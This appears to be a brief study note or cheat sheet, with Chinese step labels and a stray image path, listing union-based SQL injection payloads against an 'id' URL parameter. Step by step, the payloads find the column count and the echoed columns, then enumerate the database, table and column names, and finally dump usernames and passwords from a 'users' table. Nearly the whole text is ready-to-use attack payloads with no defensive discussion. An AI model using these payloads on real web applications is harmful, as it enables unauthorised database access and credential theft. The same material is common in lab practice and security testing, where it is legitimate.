 查询列数
/?id=-1' group by 4--
查询回显位
/?id=-1' union select 1,2,3--
查询数据库名
/?id=-1' union select 1,2,database()--
查询表名
/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()--
查询列名
/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='users' and table_schema=database()--
查询数据
/?id=-1' union select 1,2,group_concat(username,'-',password) from users--